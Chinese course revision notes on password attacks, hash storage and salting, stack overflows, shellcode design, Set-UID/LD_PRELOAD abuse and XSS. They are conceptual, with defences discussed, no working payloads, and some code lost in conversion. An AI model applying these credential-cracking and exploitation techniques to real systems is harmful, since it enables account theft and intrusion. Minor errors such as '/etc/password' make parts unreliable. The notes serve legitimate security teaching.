<img src="https://cdn.jsdelivr.net/gh/Hozenghan/blogResources/scu_images/image-20241227213822494.png" alt="image-20241227213822494" style="zoom: 33%;" />
<u>口令是身份认证的一种方式,只有经过授权的合法用户才能访问计算机系统</u>
(计算机领域中的身份认证:用户名和密码验证、磁卡或者智能卡认证、基于人的生理特征认证、基于地理位置的认证、其它的特殊的认证方式。)
------
口令攻击是黑客通过获取系统管理员或其他用户的口令,获得系统的管理权,窃取系统信息、磁盘中的文件甚至对系统进行破坏。
根据攻击者获取口令方式不同分为:
- 针对口令强度的攻击
- 针对口令存储的攻击
- 针对口令传输的攻击
## 3.2.针对口令强度的攻击方法
- 字典攻击:统计使用概率高的口令放在字典文件内,还可以通过不同的变异规则生成猜测字典
- 暴力破解:排列组合,速度足够快的计算机能尝试字母、数字、特殊字符所有的组合,将最终破解所有的口令
- 组合攻击:攻击者通过收集在网络上已泄露的用户名、口令等信息,之后用这些账号和口令尝试批量登录其他网站,最终得到可以登录这些网站的用户账号和口令(这种攻击方式强调的是“组合”,即攻击者可能会将收集到的不同来源的用户名和密码进行配对组合。攻击者可能会尝试多种组合,比如将A网站的用户名与B网站的密码组合,或者将A网站的用户名与C网站的密码组合,以此类推)
- 撞库攻击:黑客通过收集互联网已泄露的用户和密码信息,生成对应的字典表,尝试批量登录其他网站后,得到一系列可以登录的用户。通过获取用户在A网站的账户从而尝试登录B网址,这就可以理解为撞库攻击(撞库攻击依赖于用户在不同网站使用相同或相似的用户名和密码的习惯)
- 彩虹表攻击:破解MD5、HASH。彩虹表就是一种破解哈希算法的技术,主要可以破解MD5、HASH等多种密码
- 对抗彩虹表攻击的方法:<u>加盐</u>
比如批处理字典攻击中的彩虹表攻击,它需要通过大量常用密码预先计算哈希值来存表,而如果密码文件已加盐,对于彩虹表密码文件的要求从包含常用密码变为了包含预先隐藏的(盐,密码),那么彩虹表将会因为盐的随机性而过大。
## 3.3.针对口令存储的攻击方法
(口令存在哪个文件里面!)
### 3.3.1.Linux
Linux口令存储:`/etc/password`和`/etc/shadow`
shadow文件中密码字段的组成:算法、salt、密码哈希值(多轮哈希可减缓暴力破解)(加密后的口令字符串)


**salt**:加盐,就是在哈希时添加随机字符串,防止字典攻击和彩虹表攻击
- 使用salt时,相同的输入可能导致不同的散列
- 密码散列=单向散列循环(密码||随机字符串)
- 随机字符串就是salt
```python
The two password entries:
seed:$6$wDRrWCQz$IsBXp9.9wz9SG(omitted)sbCT7hkxXY/:17372:0:99999:7::::
test:$6$a6ftg3SI$apRiFL.jDCH7S(omitted)jAPXtcB9oC0:17543:0:99999:7::::
---------------------------------------
$ python
>>> import crypt
>>> print crypt.crypt('dees','$6$wDRrWCQz$')
$6$wDRrWCQz$IsBXp9.9wz9SG(omitted)sbCT7hkxXY/
>>> print crypt.crypt('dees','$6$a6ftg3SI$')
$6$a6ftg3SI$apRiFL.jDCH7S(omitted)jAPXtcB9oC0
salt可以防止攻击
- 字典攻击
- 把候选词放入词典
- 针对目标密码散列尝试每种方法以查找匹配项
- 彩虹表攻击
- 用于反转加密哈希函数的预计算表
- 为什么盐会阻止它们?
- 如果目标密码与预计算数据相同,则哈希值将相同
- 如果此属性不成立,则所有预计算的数据都将无效
- 盐破坏了这种特性
3.3.2.Windows
Windows口令存储位置:
%SystemRoot% => C:\Windows |
%systemroot%system32\config\目录下 |
SAM文件的安全保护措施:
- Sam文件锁定:在操作系统运行期间,sam文件被system账号 锁定,即使用admin权限也无法访问它;
- 隐藏:sam在注册表中的备份是被隐藏的;
- 不可读:系统保存sam文件时将sam信息经过压缩处理,因此不具有可读性。
认证协议——NTLM(NT Lan Manager)
- 将口令转换为Unicode字符串
- 用MD4对口令进行单向HASH,生成16字节的HASH值,NTLMv2在此基础上增加了双向验证的功能。
本地获取口令方法:
- 获取系统自动保存的口令字:系统将用户的口令保存在硬盘
- 直接读取Windows 系统中的登陆口令:系统将用户的口令暂存在内存中
- 破解SAM信息
口令破解原理:尝试用已知算法加密单词,然后对比获取到的结果
- 大多数口令破解工具是通过尝试一个一个的单词,用已知的加密算法来加密这些单词,直到发现一个单词经过加密后的结 果和解密的数据一样,就认为这个单词就是要找的密码了。
- L0phtcrack
- NTSweep
- NTCrack
- PWDump
3.4.针对口令传输的攻击方法(嗅探攻击、键盘记录、钓鱼、重放)
嗅探攻击:
- 如果主机B处于主机A和FTP通信的信道上,就可以“窃听到”合法的用户名及口令。
- 嗅探的前提条件
- 802.3以太网是一种使用广播信道的网络,在以太网中所有通信都是广播的。
- 网卡的侦听模式:广播模式、组播模式、普通模式、混杂模式
键盘记录:
- 硬件截获:修改主机的键盘接口。
- 软件截获:监视操作系统处理键盘输入的接口,将来自键盘的数据记录下来。
钓鱼:
网络钓鱼(Phishing)就是攻击者利用欺骗性的电子邮件和伪造的Web站点,骗取用户输入口令以及其他身份敏感信息。
重放:
攻击者记录下当前的通讯流量,以后在适当的时候重发给通讯的某一方,达到欺骗的目的,包括简单重放和反向重放。具体过程如下:
- 主机A向主机B发出资源访问请求,B返回给A一个挑战值Challenge;
- 由于A没有B的合法帐号,因此无法计算响应值Response,此时A暂时将会话挂起,等待机会;
- 在某一时刻,B向A发出了资源访问请求,于是A将前面获得的Challenge作为自己的挑战值发送给B。
重放攻击(Replay Attack)是一种网络攻击形式,攻击者截取并重放合法用户的通信数据,以伪造或重复之前的合法操作。攻击的核心在于,攻击者利用已经合法通过的认证信息,在未经授权的情况下,重新发送这些信息,伪装成合法用户进行非法操作。
重放攻击的流程一般如下:
捕获通信数据:攻击者首先拦截合法用户与服务器之间的通信数据,通常这些数据包含认证凭证、会话信息等。
分析数据包:攻击者分析截取到的数据包,确定哪些信息是用来认证身份或执行特定操作的。
重放数据包:攻击者在稍后重新发送这些截获的数据包,即使这些数据包可能是合法用户发出的,但攻击者重复发送,从而欺骗服务器认为是合法用户再次发起的请求。
执行攻击:如果服务器没有采取防重放的安全措施,可能会接受这些数据,并执行攻击者伪装的操作。
3.5.口令攻击的防范方法
选择安全密码(设置足够长度的口令;口令中混合使用大小写字母、数字、特殊符号)
防止口令猜测攻击(硬盘分区采用NTFS格式;正确设置和管理帐户;禁止不需要的服务;关闭不用的端口)
为什么硬盘分区采用NTFS格式能够防范口令加密?
NTFS文件系统提供了文件和文件夹的加密功能,可以有效地保护数据,防止未授权用户访问;NTFS支持设置详细的权限,可以对文件或文件夹设置用户访问权限,从而增强安全性。
设置安全策略(不要将口令告诉他人,也不要在不同系统上使用同一口令;不要将口令记录在别人可以看见的地方;口令应在允许的范围内尽可能取长一点;定期改变口令)
4.软件漏洞
重点:栈溢出实验
- 漏洞的定义
- 典型漏洞类型(栈溢出、堆溢出、格式化串、整型溢出、释放再使用)
- 栈溢出漏洞利用原理(内存分布、漏洞利用内存变化、压栈/出栈、栈溢出原理、)
- 溢出漏洞利用原理(基本流程、关键技术(溢出点定位、覆盖执行控制地址、覆盖异常处理结构、跳转地址的确定、Shellcode定位和跳转)
- ShellCode的定义、作用、如何编写步骤、需要注意事项、通用ShellCode编写方法
- 环境变量攻击的原理、Set-UID 概念、攻击案例分析
4.1.漏洞的定义
漏洞的定义:指信息系统硬件、软件、操作系统、网络协议、数据库等在设计上、实现上出现的可以被攻击者利用的错误、缺陷和疏漏。
- 通俗一点说,漏洞就是可以被攻击利用的系统弱点
漏洞攻击三步骤:漏洞发现、漏洞分析、漏洞利用(不用看)
- 漏洞发现:发现潜在的程序代码漏洞和系统安全机制漏洞
- 漏洞分析:通过程序执行调试与上下文环境分析,定位并确定漏洞,记录漏洞发生的执行过程
- 漏洞利用:通过攻击源、有效载荷构造实现系统漏洞的利用和保护机制的突破
漏洞导致后果:以匿名身份获取系统最高权限、被植入后门、实施远程拒绝服务攻击
4.2.典型漏洞类型
(栈溢出、堆溢出、格式化串、整型溢出、释放再使用)
- 栈溢出(Stack Overflow)
- 如果在堆栈中压入的数据超过预先给堆栈分配的容量时,就会出现堆栈溢出,从而使得程序运行失败;如果发生溢出的是大型程序还有可能会导致系统崩溃。
- 堆溢出(Heap Overflow)
- 格式化串(Format String)
- 整型溢出(lnteger Overflow)
- 释放再使用(Use after Free)
4.3. 栈溢出漏洞利用原理
(内存分布、漏洞利用内存变化、压栈/出栈、栈溢出原理)
4.3.1.拉通梳理

代码段(.text),也称文本段(Text Segment),存放着程序的机器码和只读数据,可执行指令就是从这里取得的,这个段在内存中一般被标记为只读,任何对该区的写操作都会导致段错误(Segmentation Fault)。
数据段,包括已初始化的数据段(.data)和未初始化的数据段(. bss),前者用来存放保存全局的和静态的已初始化变量,后者用来保存全局的和静态的未初始化变量。数据段在编译时分配。
堆栈段分为堆和栈
堆(Heap):位于BSS内存段的上边,用来存储程序运行时分配的变量。堆的大小并不固定,可动态扩张或缩减。其分配由malloc()、new()等这类实时内存分配函数来实现。当进程调用malloc等函数分配内存时,新分配的内存就被动态添加到堆上(堆被扩张);当利用free等函数释放内存时,被释放的内存从堆中被剔除(堆被缩减)。堆的内存释放由应用程序去控制,通常一个new()就要对应一个delete(),如果程序员没有释放掉,那么在程序结束后操作系统会自动回收。
栈(Stack)是一种用来存储函数调用时的临时信息的结构,如函数调用所传递的参数、函数的返回地址、函数的局部变量等。在程序运行时由编译器在需要的时候分配,在不需要的时候自动清除。栈的特性是最后一个放入栈中的物体总是被最先拿出来,这个特性通常称为先进后出(FILO)队列。
栈的基本操作
- PUSH操作:向栈中添加数据,称为压栈,数据将放置在栈顶;
- POP操作:在栈顶部移去一个元素,并将栈的大小减1,称为弹栈。
在使用栈时,引用栈帧需要借助两个寄存器。
- 一个是SP(ESP),即栈顶指针,它随着数据入栈出栈而发生变化。
- 另一个是BP(EBP),即基地址指针,它用于标识栈中一个相对稳定的位置,通过BP,再“加上”偏移地址,可以方便地引用函数参数以及局部变量。

随着函数调用层数的增加,函数栈帧是一块块地向内存低地址方向延伸的。随着进程中函数调用层数的减少,即各函数调用的返回,栈帧一块块地被遗弃而向内存的高址方向回缩。
各函数的栈帧大小随着函数的性质的不同而不等,由函数的局部变量的数目决定。在溢出中,我们主要关注数据区和堆栈区。

| 高地址 | 传递的参数 |
|---|---|
| 退出fun函数后的返回地址RET 即调用fun的下一条指令的地址 | |
| 调用fun函数之前的EBP 也就是上一个函数栈帧的EBP | |
| 低地址 (后入栈) | 函数中的局部变量: buf[10] …… buf[0] |

在局部变量的下面(高地址方向),是前一个调用函数的EBP,接下来就是返回地址。如果局部变量发生溢出,很有可能会覆盖掉EBP甚至RET(返回地址),这就是缓冲区溢出攻击的“奥秘”所在。
如果在堆栈中压入的数据超过预先给堆栈分配的容量时,就会出现堆栈溢出,从而使得程序运行失败;如果发生溢出的是大 型程序还有可能会导致系统崩溃。
程序中发生函数调用时:
(1) 首先把指令寄存器EIP(它指向当前CPU将要运行的下一条指令的地址)中的内容压入栈,作为程序的返回地址(下文中用RET表示);
(2) 之后放入栈的是基址寄存器EBP,它指向当前函数栈帧(stack frame)的底部;
(3) 然后把当前的栈指针ESP拷贝到EBP,作为新的基地址,最后为本地变量的动态存储分配留出一定空间,并把ESP减去适当的数值。

栈溢出实例
一段简单程序的执行过程中对栈的操作和溢出的产生过程。
|
编译上述代码,输入hello world! 结果会输出hello world!
在调用main()函数时,程序对栈的操作是这样的:
先在栈底压入返回地址
接着将栈指针EBP入栈,并把EBP修改为现在的ESP
之后ESP减16,即向上增长16个字节,用来存放name[]数组

接着执行for循环,逐个打印name数组中的字符,直到碰到0x00字符
最后,从main返回,将ESP增加16以回收name[]数组占用的空间,此时ESP指向先前保存的EBP值。程序将这个值弹出并赋给EBP,使EBP重新指向main()函数调用者的栈的底部。然后再弹出现在位于栈顶的返回地址RET,赋给EIP,CPU继续执行EIP所指向的命令。
说明1:EIP寄存器的内容表示将要执行的下一条指令地址。
说明2:当调用函数时,Call指令会将返回地址(Call指令下一条指令地址)压入栈,Ret指令会把压栈的返回地址弹给EIP。

由于输入的字符串太长,name[]数组容纳不下,只好向栈的底部方向继续写‘A’。这些‘A’覆盖了堆栈的老的元素,从上页图可以看出,EBP,Ret都已经被‘A’覆盖了。
从main返回时,就必然会把‘AAAA’的ASCII码——0x41414141视作返回地址,CPU会试图执行0x41414141处的指令,结果出现难以预料的后果,这样就产生了一次堆栈溢出。
4.3.2.按照要求逐点分析(三种方式)
内存分布:代码段、数据段、堆栈段
程序内存由高到低:环境变量及命令行参数——>栈——>堆——>未初始化全局 或静态变量/.bss——>初始化全局或静态变量/.data——>程序指令和只读数据/.text
栈中内存由高到低:父函数传入子函数的参数(32位,64位使用寄存器传参) ——>子函数的返回地址——>子函数的ebp,存的值是父函数的ebp——>子函数的局部变量
堆栈内存中的分布:代码段、数据段、堆栈段 内存由高到低:参数及环境变量–栈–堆–未初始化全局或静态变量–初始化全局或静态变 量–程序指令和只读数据。 栈中由高到低:实参–返回地址–之前EBP–局部变量 随着函数调用层数的增加,函数栈帧是一块块地向内存低地址方向延伸的。 漏洞利用内存变化:自己编
内存分布: 
漏洞利用内存变化:

在局部变量的下面(内存高地址方向),是前一个调用函数的EBP,接下来就是返回地址。
如果局部变量发生溢出,很有可能会覆盖掉EBP甚至RET(返回地址),这就是缓冲区溢出攻击的“奥秘”所在。
压栈/出栈:
栈(Stack)是一种用来存储函数调用时的临时信息的结构,如函数调用所传递的参数、函数的返回地址、函数的局部变量等。
- PUSH操作:向栈中添加数据,称为压栈,数据将放置在栈顶;
- POP操作:POP操作相反,在栈顶部移去一个元素,并将栈的大小减一,称为 弹栈
栈溢出原理:
程序中发生函数调用时:
(1) 首先把指令寄存器EIP(它指向当前CPU将要运行的下一条指令的地址)中的内容压入栈,作为程序的返回地址(下文中用RET表示);
(2) 之后放入栈的是基址寄存器EBP,它指向当前函数栈帧(stack frame)的底部;
(3) 然后把当前的栈指针ESP拷贝到EBP,作为新的基地址,最后为本地变量的动态存储分配留出一定空间,并把ESP减去适当的数值。
如果在堆栈中压入的数据超过预先给堆栈分配的容量时,就会出现堆栈溢出,从而使得程序运行失败;如果发生溢出的是大型程序还有可能会导致系统崩溃。
4.4.溢出漏洞利用原理
(基本流程、关键技术(溢出点定位、覆盖执行控制地址、覆盖异常处理结构、跳转地址的确定、Shellcode定位和跳转))
基本流程:注入恶意数据→溢出缓冲区→控制流重定向→执行有效载荷
(1)在哪里注入“溢出”数据?
(2)数据要多长才能覆盖返回地址?
(3)使用什么内容覆盖返回地址?
(4)执行什么样的攻击代码?
溢出点定位:(如何确定溢出点位置?)
- 探测法:构造数据,根据出错的情况来判断。
- 反汇编分析:查看汇编程序进行分析
- 探测法:构造数据,根据出错的情况来判断。
覆盖执行控制地址包括:覆盖返回地址、覆盖函数指针变量、覆盖异常处理结构
覆盖异常处理结构:
- 异常处理是一种对程序异常的处理机制,它把错误处理代码与正常情况下所执行的代码分开。
- 当程序发生异常时,系统中断当前线程,将控制权交给异常处理程序。
- Windows的异常处理机制称为结构化异常处理(StructuredException Handling)。
跳转地址的确定:
跳转指令的选取
- jmp esp、call ebx、call ecx等。
跳转指令的搜索范围
用户空间的任意地址、系统dll、进程代码段、PEB、TEB;
跳转指令地址的选择规律
Shellcode定位和跳转:
Nop Sled:类NOP指令填充,可以是NOP,也可以是inc eax等无副作用指令。
NOP指令是一种不执行任何操作的机器语言指令或编程语言语句,常用于计时、对齐、防止危险、占用分支延迟槽等目的
Decoder:解码部分,对Real_Shellcode解码。
Real_Shellcode:真正有意义的shellcode部分,但是经过了编码处理。

原理:本来是恢复ebp然后跳转到返回值继续执行,但覆盖后可能执行其他错误的有意义的操作

4.5.ShellCode的定义、作用、如何编写步骤、需要注意事项、通用ShellCode编写方法
4.5.1.shellcode的定义
ShellCode就是一段能够完成一定功能(比如打开一个命令窗口)、可直接由计算机执行的机器代码,通常以十六进制的形式存在,例如
unsigned char shellcode[] = |
4.5.2.shellcode的功能
- 可以是出于恶作剧弹出对话框
- 打开dos窗口
- 添加系统管理用户
- 打开可以远程连接的端口
- 发起反向连接
- 上传(下载)木马病毒并运行
- 可能是攻击性的,删除重要文件、窃取数据
- 破坏,格式化磁盘
4.5.3.如何编写shellcode-打印字符串
- 编写汇编程序“打印字符串”,编译运行
- 提取Shellcode并在编写加载器执行
- 针对性去除shellcode中的NULL字节
4.5.3.如何编写shellcode-打开windows对话框
- 编写打开windows对话框的C程序,并查看汇编代码
- Windows函数调用原理;(加载(LOAD)函数所在的动态链接库;使用堆栈进行参数传递;调用(CALL)函数地址)

- 使用汇编生成ShellCode(\x55格式):(将“参数”压栈;将“参数”地址压栈;Call MessageBoxA函数地址)
- 将机器码按照“\x55”的格式抄下来就是ShellCode
4.5.4.注意事项
- Push是四个字节对齐的,因此必须每次压栈四个字节或者一个字节一个字节赋值
- shellcode 调用 MessageBox函数后,没有做扫尾工作。
- Shellcode 包含null字节。
- 如果user32.dIl没有加载,那个API地址将不会指向MessageBoxA函数,代码将会失败。
- Shellcode包含了一个MessageBoxA函数地址的硬编,不通用。
4.5.6.通用的shellcode的编写
将每个版本的Windows操作系统所地应的函数的地址列出来,然后针对不同版本的操作系统使用不用的地址;
**动态定位函数地址:**使用GetProcAddress和LoadLibrary函数动态获取其它函数的地址。
获取GetProcess和LoadLibrary地址:
(1)暴力搜索:在内存中查找Kernel32.dll库和GetProcAddress函数的地址。
(2)使用PEB获取GetProcAddress地址
(3)SHE获得kernel基址:搜索异常链找到UnhandleExceptionFilter函数,该函数在kernel32.dIl,因此从UnhandleExceptionFilter函数的地址往上找,找到MZ和PE标志就是KerneI32.dl的基地址
(4)HASH法查找所有函数地址:使用类似查找GetProcAddress函数地址的方法查找其它函数。引入HASH的思想,缩短查到的代码。将各个函数的函数名通过一个简单但较好的HASH算法产生一个定长的hash值,然后进行比较。
4.6.环境变量攻击的原理、Set-UID 概念、攻击案例分析
环境变量的定义:一组动态的定义值、操作系统运行环境的一部分、影响正在运行进程的行为方式(加载哪些外部DLL),在Unix中提出,也被微软操作系统采用。
示例:PATH变量
- 当执行一个程序时,如果没有提供完整的路径,shell进程将使用环境变量来找到程序的位置。
4.6.1.原理
由于用户可以设置环境变量,因此它们将成为Set-UID程序的攻击面的一部分。
fork和execve;envp和environ;shell变量和环境变量
4.6.2.Set-Uid的概念
- 允许用户以程序所有者的权限运行程序
- 允许用户以临时提升的权限运行程序
setuid的程序,任何用户执行时,都以setuid程序文件所属的用户的身份运行。
一般使用场景是,对归属root的程序进行setuid,以便普通用户有root用户的权限。
- 每个进程都有两个用户ID
- Real UID (RUID)确定进程的真正所有者
- Effective UID(EUID)标识进程的权限
- 访问控制基于EUID
- 当执行正常程序时,RUID = EUID,它们都等于运行程序的用户的ID
- 当执行Set-UID时, RUID ≠ EUID。 RUID还是用户ID, 但是EUID是程序owner的ID。
- 如果程序归root所有,则程序以root权限运行。
4.6.3.攻击案例分析
通过动态链接器攻击:使用环境变量,它将成为攻击面的一部分,指向在程序中引用的外部库代码,这意味着程序在编译期间未决定部分代码
LD_PRELOAD 包含一个共享库的列表,链接器将首先搜索它;
对策:这是由于动态连接器实现了一个对策。当EUID和RUID不同时,它会忽略LD_PRELOAD和LD_LIBRARY_PATH环境变量。

4755权限的含义:setuid (4):
4在最左边的位表示启用了 setuid 权限。这意味着当文件被执行时,它会以文件所有者的身份运行,而不是执行者的身份。对于可执行文件,通常用于需要提升权限的程序(如passwd命令)。例如,当你运行一个具有 setuid 权限的程序时,它会以程序所有者(通常是 root)的权限执行,而不是你当前用户的权限。所有者权限 (7):所有者(文件的创建者或拥有者)具有读、写、执行权限(
rwx)。组权限 (5):与文件同组的用户有读和执行权限(
r-x)。其他用户权限 (5):其他所有用户有读和执行权限(
r-x)。
通过外部程序攻击:应用程序本身可能不使用环境变量,但被调用的外部程序可能会使用。如system调用execve,其中参数涉及PATH。
Shell程序的行为受到许多环境变量的影响,其中最常见的是PATH变量。当shell程序运行一个命令而没有提供绝对路径时,它将使用PATH变量来找到该命令
- 对策:与system()相比,execve()的攻击面更小。execve()不调用shell,因此不受环境变量的影响。当在特权程序中调用外部程序时,我们应该使用 execve()
通过外部库攻击:程序通常使用来自外部库的函数。如果这些函数使用环境变量,则它们会添加到攻击表面。
通过应用程序代码发动攻击:程序可以直接使用环境变量。如果这些是特权程序,它可能会导致不可信任的输入。
set-uid方法和服务方法(systemd)
大多数操作系统遵循两种方法,允许正常用户执行特权操作。
- Set-UID方法:普通用户必须运行一个特殊的程序才能临时获得根权限
- 服务方法:普通用户必须请求特权服务才能为他们执行操作。
Set-UID具有更广泛的攻击面,这是由环境变量引起的。
- 在Set-UID方法中不能信任环境变量;环境变量在服务方法中可以被信任。
尽管其他攻击面仍然适用于服务方法,但它被认为比Set-UID方法更安全。
因此,安卓操作系统完全删除了Set-UID和Set-GID机制
5.Web应用攻击
重点:xss攻击实验
- Web应用基础(架构、基本内容、)
- XSS攻击(定义、同源策略、危害、代码漏洞分析及利用方法、类型、防范措施)
- SQL注入攻击(定义、类型、注入步骤、提权方法、暴库定义、防范措施)(会考!但是没有很复杂,知道基本的sql注入怎么写就好!)
- HTTP会话攻击及防御(预测会话ID、窃取会话ID、控制会话ID、CSRF攻击、防范措施)(看看ppt)
5.1.Web应用基础
(架构、基本内容)

5.1.2.Web应用的架构
Web服务器(Web网页、数据库)、Web客户端、HTTP协议
Web网页:Web网页位于Web服务器上,用于展示信息,一般采用HTML语言(Hypertext Markup Language)编写
Web网页-Form表单:获取用户输入
Web网页-统一资源定位符(Uniform Resource Locator):指定Web网页的在互联网的位置
http://<user>:<password>@<host>:<port>/<path>?<query>#<frag>
- http:// 学段指明采用HTTP协议访问Web网页;
- <user>: <password> 字段指定访问Web服务器所需要的用户名和口令;
- <host> 字段指明Web服务器的域名或IP地址;
- <port> 字段指明Web服务器的访问端口;
- <path> 指定Web网页在Web服务器上的访问路径;
- <query> 指定查询所附带字段;
- <frag> 指定Web网页中特定的片段。静态网页是指内容固定,不会根据Web客户端请求的不同而改变的Web网页动态网页。
动态网页是指内容会根据时间、环境或用户输入的不同而改变的Web网页。
Web服务器——主流web服务器apache、IIS、Nginx、 Tomcat
Web前端(客户端)——Chrome、Firefox、IE浏览器
HTTP协议:http协议用于web客户端和web服务器之间的信息交互,采用请求/响应模式,包括请求/响应两种报文。
- 目前最流行的HTTP协议版本是HTTP1.1
5.1.2.Web应用攻击类型
web攻击类型分为web客户端攻击、web服务器攻击和http协议攻击
- web客户端攻击(攻击用户):该类攻击的目标是访问web服务器的系统或用户。最典型的攻击时跨站脚本攻击(跨站脚本攻击(Cross-Site Scripting,简称XSS攻击)、网络钓鱼和网页挂马)
- web服务器攻击:该类攻击的目标是web服务器,典型的攻击方式有网页篡改、代码注入和文件操作控制攻击。SQL攻击时web服务器攻击的一种
- http协议攻击:该类攻击的目标是HTTP的相关数据,典型攻击方式有HTTP头注入攻击和HTTP会话攻击
5.2.XSS攻击
(定义、同源策略、危害、代码漏洞分析及利用方法、类型、防范措施)
5.2.1.XSS定义、同源策略
**定义:**XSS攻击是由于Web应用程序对用户输入过滤不足而产生的,使得攻击者输入的特定数据变成了JavaScript脚本或HTML代码。
**同源策略:**它的含义是指,A网页设置的Cookie,B网页不能打开,除非这两个网页”同源”。所谓“同源”指的是“三个相同”——协议相同、域名相同、端口相同。
5.2.2.XSS的危害
(1) 网络钓鱼(攻击者可以执行JavaScript代码动态生成网页内容或直接注入HTML代码,从而产生网络钓鱼攻击),包括盗取各类用户账号;
(2) 窃取用户cookie,从而获取用户隐私信息,或利用好用户身份网站执行操作;
(3) 劫持用户(浏览器)会话(冒用合法者的会话ID进行网络访问),从而执行任意操作,例如非法转账、强制发表日志、发送电子邮件等;
(4) 强制弹出广告页面、刷流量等;
(5) 网页挂马(将Web网页技术和木马技术结合起来就是网页挂马。攻击者将恶意脚本隐藏在Web网页中,当用户浏览该网页时,这些隐藏的恶意脚本将在用户不知情的情况下执行,下载并启动木马程序);
(6) 进行恶意操作,例如任意篡改页面信息、删除文章等;
(7) 进行大量的客户端攻击,如DDoS攻击;
(8) 提取客户端信息,例如用户的浏览历史、真实IP、开放端口等;
(9) 控制受害者机器向其它网站发起攻击;
(10) 结合其他漏洞,如CSRF漏洞,实施进一步作恶;
(11) 提升用户权限,包括进一步渗透网站;
(12) 传播跨站脚本蠕虫(XSS蠕虫是指利用XSS攻击进行传播的一类恶意代码,一般利用存储型XSS攻击。XSS蠕虫的基本原理就是将一段JavaScript代码保存在服务器上,其他用户浏览相关信息时,会执行JavaScript代码,从而引发攻击)
(13) 信息刺探(利用XSS攻击,可以在客户端执行一段JavaScript代码,因此攻击者可以通过这段代码实现多种信息的刺探,访问历史信息、端口信息、剪贴板内容、客户端IP地址、键盘信息等)
5.2.3.代码漏洞分析及利用方法
(见实验部分)
